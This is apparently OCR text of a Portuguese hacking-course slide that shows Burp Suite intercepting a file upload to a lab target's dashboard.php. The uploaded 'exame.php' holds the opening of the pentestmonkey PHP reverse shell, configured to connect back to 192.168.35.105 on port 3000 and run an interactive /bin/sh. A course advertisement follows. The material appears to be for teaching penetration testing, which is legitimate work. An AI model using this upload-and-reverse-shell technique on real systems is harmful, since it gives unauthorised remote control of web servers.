 Configurações da Conta
Configurações da Conta
campusdna.alvo/dashboard.php?id=1
Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Customizer
Intercept HTTP history WebSockets history Options
Request to http://campusdna.alvo:80 [192.168.35.87]
Forward Drop Intercept is on Action Open Browser
Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: campusdna.alvo
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------136458048750696370143446​1116
8 Content-Length: 4134
9 Origin: http://campusdna.alvo
10 Connection: close
11 Referer: http://campusdna.alvo/dashboard.php?id=1
12 Cookie: PHPSESSID=36a3ngfdfpkdl0lk52fj16478p
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------13645804875069637​01434461116
16 Content-Disposition: form-data; name="fileToUpload"; filename="exame.php"
17 Content-Type: text/php
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '192.168.35.105'; // You have changed this
27 $port = 3000; // And this
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
31 $shell = 'uname -a; w; id; /bin/sh -i';
32 $daemon = 0;
33 $debug = 0;
Inscrições Abertas com R$400 de
desconto durante a AULA:
👉 ALUNOTDI.COM